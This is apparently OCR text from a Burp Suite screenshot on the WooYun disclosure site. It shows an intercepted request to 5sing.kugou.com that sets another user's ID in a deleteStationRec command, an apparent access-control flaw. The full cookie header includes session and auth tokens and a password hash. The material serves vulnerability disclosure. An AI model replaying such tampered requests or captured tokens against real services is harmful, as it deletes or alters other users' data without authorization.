 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://5sing.kugou.com:80 [115.231.37.26]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://5sing.kugou.com/my/message/note
Content-Length: 54
Cookie: Hm_lvt_aedee6983d4cfc62f509129360d6bb3d=1439361141,1439361153,1439371288;
Hm_lpvt_aedee6983d4cfc62f509129360d6bb3d=1439371288; lzstat_uv=28140711271638075523|2583787;
lzstat_ss=3488695876_1_1439397747_2583787;
KuGoo=KugooID=660929213&KugooPwd=2A6F71309841410039DC66DE6A1F5DB1&NickName=%u0034%u0034%u0033%u0038%u0038%u0037%
u0037%u0033%u0030%u0040%u0071%u0071%u002e%u0063%u006f%u006d&Pic=http://imge.kugou.com/kugouicon/165/20100101/20100101192
931478054.jpg&RegState=1&RegFrom=&t=cc2fc4b102bf3502ed80f3cb871514615a5b16284e676ca430820b873bbe3786&a_id=1015&ct=14393740
76&UserName=%u0034%u0034%u0033%u0038%u0038%u0037%u0037%u0033%u0030%u0040%u0071%u0071%u002e%u0063%u006f%u006d;
requestlasttime=F5E8CA19781E84BE1A3D3AA3E502D67AD46F7739EB12B282F86CBB48F5D288B17ED33B5BD332AC642897E45DC8C732A1;
CNZZDATA983423=cnzz_eid%3D2106945203-1439369949-%26ntime%3D1439375349; PHPSESSID=307rupgu8ad9f10gub8puad3i0;
5sing_ssid=307rupgu8ad9f10gub8puad3i0;
CNZZDATA4559556=cnzz_eid%3D1114498610-1439371527-http%253A%252F%252F5sing.kugou.com%252F%26ntime%3D1439371527;
TopicID-437=1; wsp_volume=0.8; Anonymous=9d25cbaa80c34a5099d196bbea996d05;
CNZZDATA5758545=cnzz_eid%3D618851444-1439370420-http%253A%252F%252F5sing.kugou.com%252F%26ntime%3D1439370420;
Topic-Delete=437; 5sing_auth=/y5sCrdtDTmQsAKOptqmcDtRoFXPD4Fbf5Ij6dIBjQhoXKNC9qpXSQ==;
5sing_user_info=a%3A3%3A%7Bs%3A7%3A%22wsingId%22%3Bi%3A51281524%3Bs%3A8%3A%22username%22%3Bs%3A16%3A%22test321123321
123%22%3Bs%3A6%3A%22avatar%22%3Bs%3A44%3A%22http%3A%2F%2Fstatic.5sing.kugou.com%2Fimages%2Fnan.jpg%22%3B%7D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
command=deleteStationRec&content=&otherUserId=17675581
? < + > 0 matches
www.wooyun.org